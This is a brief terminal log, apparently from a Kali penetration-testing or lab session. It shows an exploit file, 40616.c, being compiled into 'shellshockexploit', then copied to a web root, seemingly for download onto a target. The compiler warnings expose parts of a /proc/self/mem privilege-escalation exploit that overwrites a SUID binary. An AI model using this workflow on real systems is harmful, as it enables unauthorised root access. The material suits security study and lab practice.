 (root💀kali)-[/home/poel/Desktop]
# gcc 40616.c -o shellshockexploit -pthread
40616.c: In function ‘procselfmemThread’:
40616.c:99:17: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [-Wint-conversion]
99 | lseek(f,map,SEEK_SET);
| ^~~
| |
| void *
In file included from 40616.c:28:
/usr/include/unistd.h:334:41: note: expected ‘__off_t’ {aka ‘long int’} but argument is of type ‘void *’
334 | extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
| ~~~~~~~~^~~~~~~~
40616.c: In function ‘main’:
40616.c:136:5: warning: implicit declaration of function ‘asprintf’; did you mean ‘vsprintf’? [-Wimplicit-function-declaration]
136 | asprintf(&backup, "cp %s /tmp/bak", suid_binary);
| ^~~~~~~~
| vsprintf
40616.c:140:5: warning: implicit declaration of function ‘fstat’ [-Wimplicit-function-declaration]
140 | fstat(f,&st);
| ^~~~~
(root💀kali)-[/home/poel/Desktop]
# cp shellshockexploit /var/www/html/